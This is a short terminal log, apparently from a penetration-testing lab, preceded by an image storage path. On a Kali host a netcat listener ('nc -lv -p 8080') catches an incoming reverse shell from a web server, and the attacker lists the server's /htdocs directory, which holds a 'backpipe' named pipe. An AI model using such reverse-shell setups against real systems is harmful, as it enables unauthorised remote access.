 root@kali:/# nc -lv -p 8080
listening on [any] 8080 ...
172.16.12.2: inverse host lookup failed: Unknown host
connect to [172.16.11.2] from (UNKNOWN) [172.16.12.2] 55696
pwd
/htdocs
ls -l
total 12
prw-r--r--  1 root root    0 Mar  8 17:32 backpipe
-rw-r--r--  1 root root  377 Feb 20  2017 index.html